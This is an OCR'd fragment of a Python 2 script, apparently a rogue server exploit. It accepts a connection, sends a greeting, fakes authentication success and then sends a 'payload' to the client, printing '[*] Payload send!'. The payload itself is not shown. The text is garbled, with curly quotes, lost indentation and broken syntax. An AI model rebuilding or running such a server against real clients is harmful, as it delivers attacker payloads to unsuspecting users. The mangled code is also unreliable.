
print ‘Connection from:’, addr
conn.send(greeting)
while True:
data = conn.recv(BUFFER_SIZE)
print ” “.join(“%02x” % ord(i) for i in data)
conn.send(authok)
data = conn.recv(BUFFER_SIZE)
conn.send(payload)
print “[*] Payload send!”
data = conn.recv(BUFFER_SIZE)
if not data: break
print “Data received:”, data
break
# Don’t leave the connection open.
conn.close()